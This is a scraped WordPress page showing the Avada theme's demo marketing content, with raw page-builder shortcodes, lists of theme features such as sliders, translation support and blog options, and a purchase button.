<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]Our Shortcode Generator is a pleasure to use and has an amazingly beautiful user interface! Quickly and easily build your own custom pages using all the various shortcodes that Avada includes.[/fusion_text][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Premium Sliders</h2>
<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]Avada has you covered and includes sliders for regular images and videos, or beautifully animated slides, or post sliders. Layer Slider, Revolution Slider, Fusion Slider and Elastic Slider![/fusion_text][/one_third][separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;20&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Translation &amp; RTL</h2>
<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]Not only is Avada translation ready, we also Include several languages already translated! Need RTL? No problem! And Avada is 100% WPML &amp; qTranslate compatible for multi-lingual site![/fusion_text][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Advanced Blog Options</h2>
<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]6 Layouts to choose from; unlimited blog pages, custom categories per page, premium sliders, reorder posts, awesome rollover effects, custom featured image size per post to name a few![/fusion_text][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Advanced Portfolio Options</h2>
<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]Multiple layout styles, unlimited portfolio pages, custom categories per page, awesome rollover effects, full or half-width detail page, custom featured image size, filters to name a few![/fusion_text][/one_third][/fullwidth][section_separator divider_candy=&#8221;top&#8221; icon=&#8221;&#8221; icon_color=&#8221;&#8221; bordersize=&#8221;1px&#8221; bordercolor=&#8221;#333333&#8243; backgroundcolor=&#8221;#333333&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][fullwidth background_color=&#8221;#333333&#8243; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;35px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important; color: #fff !important;">Those Are Just A Few Main Features, There Are Plenty More</h1>
<p>[/fusion_text][separator style_type=&#8221;double&#8221; top_margin=&#8221;5&#8243; bottom_margin=&#8221;35&#8243; sep_color=&#8221;#555555&#8243; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][checklist icon=&#8221;fa-star&#8221; iconcolor=&#8221;#333333&#8243; circle=&#8221;yes&#8221; circlecolor=&#8221;&#8221; size=&#8221;small&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Easy Installation &amp; Setup</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Fully Customizable Options</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">One Click Demo Content Importer</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Auto Theme Updater</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Retina Ready For Enabled Devices</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Custom Backgrounds Per Page/Post</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Awesome Widgetized MegaMenu</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Unlimited Colors / Skins</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Powerful Customization Options</p>
<p>[/li_item][/checklist][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][checklist icon=&#8221;fa-star&#8221; iconcolor=&#8221;#333333&#8243; circle=&#8221;yes&#8221; circlecolor=&#8221;&#8221; size=&#8221;small&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">One Page Parallax For Any Page</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">WooCommerce Design Integration</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">bbPress Forum Design Integration</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Font Icons Instead of Images</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Eye-Catching CSS3 Animations</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Boxed or Wide Per Page/Post</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Extensive Doc &amp; HD Videos</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Top Notch Support Service</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Constant Updates &amp; New Features</p>
<p>[/li_item][/checklist][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][checklist icon=&#8221;fa-star&#8221; iconcolor=&#8221;#333333&#8243; circle=&#8221;yes&#8221; circlecolor=&#8221;&#8221; size=&#8221;small&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Incredible Shortcode Options</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Custom Menu Per Page/Post</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Font Awesome Icon Integration</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Advanced Typography Options</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Strong SEO Base Built In</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Unlimited Sidebar Creation</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Multiple Custom Widgets</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Four Premium Sliders</p>
<p>[/li_item][li_item icon=&#8221;&#8221;]</p>
<p style="font-size: 17px !important; color: #b1b1b1 !important;">Fully Optimized For Speed</p>
<p>[/li_item][/checklist][/one_third][/fullwidth][fullwidth background_color=&#8221;#a0ce4e&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;35px&#8221; padding_bottom=&#8221;10px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][separator style_type=&#8221;double&#8221; top_margin=&#8221;25&#8243; bottom_margin=&#8221;25&#8243; sep_color=&#8221;#c3e28c&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][button link=&#8221;http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion&#8221; color=&#8221;custom&#8221; size=&#8221;xlarge&#8221;  stretch=&#8221;default&#8221;  type=&#8221;flat&#8221; shape=&#8221;round&#8221; target=&#8221;_blank&#8221; title=&#8221;&#8221; gradient_colors=&#8221;transparent|&#8221; gradient_hover_colors=&#8221;rgba(255, 255, 255, 0.09)|&#8221; accent_color=&#8221;rgba(255,255,255,.8)&#8221; accent_hover_color=&#8221;rgba(255,255,255,.9)&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;2px&#8221; icon=&#8221;&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;yes&#8221; modal=&#8221;&#8221; animation_type=&#8221;bounce&#8221; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]I&#8217;m Sold, Buy Avada Now![/button][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][separator style_type=&#8221;double&#8221; top_margin=&#8221;25&#8243; bottom_margin=&#8221;25&#8243; sep_color=&#8221;#c3e28c&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][/one_third][/fullwidth][fullwidth background_color=&#8221;#fff&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;45px&#8221; padding_bottom=&#8221;65px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;pages&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important;">Custom Pages: Have No Limits.</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important;">Avada gives you limitless potential to build amazing pages. Easily create unique page layouts using the tools we provide. In addition, we have you covered with dozens of beautiful pre-designed pages you can quickly choose from.</p>
<p>[/fusion_text][separator style_type=&#8221;double&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;40&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][/one_third][/fullwidth][fullwidth background_color=&#8221;#333333&#8243; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;30px&#8221; padding_bottom=&#8221;35px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important; color: #fff !important;">Layout Options: Decision, Decisions, Decisions</h1>
